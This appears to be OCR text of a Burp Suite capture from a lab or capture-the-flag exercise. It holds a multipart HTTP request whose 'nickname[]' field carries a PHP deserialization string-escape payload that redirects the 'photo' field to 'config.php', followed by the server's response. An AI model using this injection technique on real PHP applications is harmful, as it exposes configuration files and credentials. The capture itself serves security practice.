 Send
Cancel
Target: http://192.168.200.129:8302
Request
Pretty Raw \n Actions
Select extension...
16 ------WebKitFormBoundaryswXQO6V2DfG3VQck
17 Content-Disposition: form-data; name="phone"
18
19 18812344321
20 ------WebKitFormBoundaryswXQO6V2DfG3VQck
21 Content-Disposition: form-data; name="email"
22
23 chuye@chuye.com
24 ------WebKitFormBoundaryswXQO6V2DfG3VQck
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
28 ------WebKitFormBoundaryswXQO6V2DfG3VQck
29 Content-Disposition: form-data; name="photo"; filename="test.jpg"
30 Content-Type: image/jpeg
31
32 GIF89a
33 testtesttest
34 ------WebKitFormBoundaryswXQO6V2DfG3VQck--
35
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 21 May 2021 07:56:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 341
11
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
14 <br />
15 <b>Warning</b>:  strlen() expects parameter 1 to be string, array
given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
16 Update Profile Success!<a href="profile.php">Your Profile</a>